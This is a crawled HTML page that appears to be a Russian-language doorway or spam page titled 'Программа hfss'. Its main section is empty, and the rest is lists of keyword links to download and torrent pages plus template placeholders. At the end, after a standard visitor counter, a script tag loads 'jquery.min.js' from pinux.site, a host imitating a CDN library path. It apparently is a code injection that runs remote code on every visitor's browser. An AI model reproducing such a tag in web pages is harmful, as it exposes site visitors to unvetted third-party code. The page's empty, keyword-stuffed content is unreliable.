

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-programma-hfss.html
body_size: 1831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа hfss - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа hfss</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-dersu-uzala-avtor-knigi.html">Дерсу узала автор книги</a></li>
                                <li><a href="eimf-akatov-monastyr-voronezh-raspisanie-sluzhb-treby.html">Акатов монастырь воронеж расписание служб требы</a></li>
                                <li><a href="eimf-mihaylov-i-zara-skachat-besplatno-mp3.html">Михайлов и зара скачать бесплатно mp3</a></li>
                                <li><a href="eimf-drayver-pak-solyushen-layt-skachat-torrent.html">Драйвер пак солюшен лайт скачать торрент</a></li>
                                <li><a href="eimf-elektrichka-rostov-belgorod-raspisanie.html">Электричка ростов белгород расписание</a></li>
                                <li><a href="eimf-skachat-igra-sayt.html">Скачать игра сайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-serial-voyna-i-mir-bbc-skachat.html">Сериал война и мир bbc скачать</a></li>
                                            <li><a href="eimf-skachat-besplatno-sapfirovaya-kniga-kerstin-gir.html">Скачать бесплатно сапфировая книга керстин гир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-prezentaciya-italyancy.html">Презентация итальянцы</a></li>
                                            <li><a href="eimf-svidetelstvo-o-zdorove-yubilyara-blank.html">Свидетельство о здоровье юбиляра бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-meridian-shema-zala-foto.html">Меридиан схема зала фото</a></li>
                                            <li><a href="eimf-skachat-tetrad-po-informatike-5-klassa-bosova.html">Скачать тетрадь по информатике 5 класса босова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-google-talk-4pda.html">Google talk 4pda</a></li>
                                            <li><a href="eimf-kem-solovki-raspisanie-katerov.html">Кемь соловки расписание катеров</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
